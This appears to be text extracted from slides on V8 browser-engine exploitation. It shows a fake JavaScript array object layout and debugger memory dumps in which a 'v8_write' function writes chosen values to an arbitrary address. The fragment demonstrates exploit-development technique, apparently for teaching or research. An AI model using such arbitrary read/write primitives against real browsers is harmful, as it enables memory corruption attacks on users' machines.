 Large Array Elements
Map
Length
fakeobj
PACKED_DOUBLE_ELEMENTS_
MAP
DEFAULT_JS_ARRAY_PROPERTI
ES
Arbitray_Addr|1 – 8
Obj_Length-smi(1n)
fakeobj[0]
Arbitrary
Address
...
...
0.000> dd (0x029001402139-1)
029001402138: 00000879 00040000
00116d71 000006f5 -> la[0]
029001402148: 12345671 00000002 -> la[1]
v8_write(32, 0x12345678, 0x13371337)
0.000> dd 0x029012345678
029012345678: 13371337 deadbeef -> fakeobj[0]
v8_write(64, 0x12345678, 0x1337133713371337)
0.000> dd 0x029012345678
029012345678: 13371337 13371337 -> fakeobj[0]